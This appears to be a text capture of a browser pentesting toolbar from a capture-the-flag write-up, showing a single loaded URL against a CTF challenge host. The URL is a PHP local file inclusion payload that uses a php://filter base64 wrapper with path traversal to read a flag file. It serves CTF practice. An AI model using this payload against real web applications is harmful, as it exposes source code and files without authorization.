 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://849b36e4-62a1-4555-b404-27c1408125ec.node5.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=woofers/../flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All